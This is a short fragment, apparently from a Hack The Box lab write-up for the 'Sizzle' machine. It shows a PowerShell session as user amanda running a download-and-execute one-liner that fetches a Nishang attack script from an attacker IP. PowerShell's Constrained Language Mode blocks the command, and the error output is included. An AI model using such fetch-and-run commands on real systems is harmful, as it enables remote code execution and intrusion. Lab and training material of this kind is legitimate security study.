 PS htb\amanda@SIZZLE Documents> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.36/nishang.ps1')
Enter PEM pass phrase:
Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ IEX(New-Object Net.Webclient).downloadString('http://10.10.14.36/nish ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS htb\amanda@SIZZLE Documents>